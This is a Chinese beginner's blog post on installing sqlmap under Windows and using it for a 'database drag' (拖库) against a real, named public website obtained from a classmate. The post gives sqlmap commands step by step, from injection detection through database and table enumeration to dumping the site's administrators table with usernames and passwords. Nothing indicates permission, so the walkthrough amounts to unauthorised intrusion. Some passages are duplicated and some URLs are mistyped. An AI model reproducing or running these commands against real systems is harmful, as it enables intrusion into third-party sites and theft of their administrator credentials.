windows下一次简单的拖库练习

技术小白的一次艰难尝试,由于虚拟机出现问题不能使用,所以就在Windows环境下进行了尝试。过程十分的艰难,但是最终得到了想要的结果就很开心。这篇文章会从一开始sqlmap的安装开始讲起,力争可以实现傻瓜式操作。(话说我当初资料找的不是很好,走了很多弯路)

sqlmap的安装

下载地址:http://sqlmap.org/

网站上有两种压缩格式的文件,随便哪一种都可以。将压缩包解压到python2.7所在的目录下,像这个样子。(需要事先下载安装python2.7,高版本的不可以,目前来说2.7是最合适的了)

接下来就是正式安装的部分了。

接下来就是正式安装的部分了。



第一步:在桌面新建快捷方式 下一步

下一步

完成

完成



第二步:设置SQLMAP的属性,将起始位置设置为sqlmap的路径,如下图

第三步:打开SQLMAP,输入sqlmap.py -h,如下图所示,就成功的安装了。 简单的拖库

简单的拖库



在进行拖库之前,我们需要找到一个合适的有SQL注入漏洞的网站,或者自己建一个有SQL注入的网站。我是问同学要了一个网站,网址是 http://www.bible-history.com/subcat.php?id=2



第一步:检测这个网站能不能注入

sqlmap.py -u "http://www.bible-history.com/subcat.php?id=2"



windows环境下这一步检测要花费挺长时间的,中间会有几次问道Y/N,选择Y,然后等待检测结束。我这一步的操作可能是存在某种问题,注入类型只找到了两个。

windows环境下这一步检测要花费挺长时间的,中间会有几次问道Y/N,选择Y,然后等待检测结束。我这一步的操作可能是存在某种问题,注入类型只找到了两个。

第二步:查看所有的数据库

sqlmap.py -u "http://www.bible-history.com/subcat.php?id=2" --dbs

sqlmap.py -u "http//www.bible-history.com/subcat.php?id=2" --current-db

当前使用的数据库名字是 bible_history

当前使用的数据库名字是 bible_history



第四步:查看登陆web数据库的用户名

sqlmap.py -u "http://www.bible-history.com/subcat.php?id=2" --current-user

用户名是rusty@localhost

用户名是rusty@localhost



第五步:查看bible_history这个数据库中所有的表

sqlmap.py -u "http://www.bible-history.com/subcat.php?id=2" -D bible_history --tables



第六步:选择一个表查看表中的字段,我选择了administrators这个表。

第六步:选择一个表查看表中的字段,我选择了administrators这个表。

sqlmap.py -u "http://www.bible-history.com/subcat.php?id=2" -D bible_history -T administrators --columns

做到这一步,发现自己拿到了字段,那就把信息拿出来吧。

做到这一步,发现自己拿到了字段,那就把信息拿出来吧。



最后一步:拖库

sqlmap.py -u "http//www.bible-history.com/subcat.php?id=2" -D bible_history -T administrators -C admin_id,admin_username,admin_password --dump

成功的取出来了信息。

成功的取出来了信息。

ps:拖库(当然也被很多程序员称为脱裤),本来是数据库领域的术语,指从数据库中导出数据。到了黑客攻击泛滥的今天,它被用来指网站遭到入侵后,黑客窃取其数据库。在安全领域我是一只小小白,经常解决不了问题,这是我第一次完整的做过的实验,就记录一下吧。